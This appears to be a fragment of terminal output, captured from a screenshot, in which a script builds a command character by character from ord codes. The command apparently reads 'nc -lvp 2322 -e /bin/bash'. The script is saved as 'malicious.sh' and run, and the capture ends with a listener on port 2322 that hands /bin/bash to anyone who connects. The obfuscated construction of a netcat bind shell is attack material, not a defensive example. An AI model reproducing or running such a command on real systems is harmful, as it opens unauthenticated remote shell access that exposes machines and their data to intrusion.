 File Edit View Search Terminal Help
[041] 'p' →ord: 112
[042] ' ' →ord: 32
[043] '2' →ord: 50
[044] '3' →ord: 51
[045] '2' →ord: 50
[046] '2' →ord: 50
[047] ' ' →ord: 32
[048] '-' →ord: 45
[049] 'e' →ord: 101
[050] ' ' →ord: 32
[051] '/' →ord: 47
[052] 'b' →ord: 98
[053] 'i' →ord: 105
[054] 'n' →ord: 110
[055] '/' →ord: 47
[056] 'b' →ord: 98
[057] 'a' →ord: 97
[058] 's' →ord: 115
[059] 'h' →ord: 104
Đã ghi script vào malicious.sh
Đang thuc thi script...
listening on [any] 2322 ...